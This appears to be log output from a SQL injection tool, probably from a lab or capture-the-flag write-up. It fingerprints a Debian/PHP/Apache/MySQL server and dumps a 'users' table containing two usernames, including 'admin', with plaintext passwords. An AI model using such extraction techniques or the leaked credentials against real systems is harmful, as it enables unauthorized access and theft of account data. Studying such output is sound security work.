 ---
[13:01:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, Apache 2.4.38
back-end DBMS: MySQL >= 5.6
[13:01:58] [INFO] fetching columns for table 'users' in database 'starfires'
[13:01:58] [INFO] fetching entries for table 'users' in database 'starfires'
Database: starfires
Table: users
[2 entries]
+----+--------------------+----------+
| id | password           | username |
+----+--------------------+----------+
| 1  | hsuiaushdhaksjia99 | kaleb    |
| 2  | sdjsikjdhhdha^21   | admin    |
+----+--------------------+----------+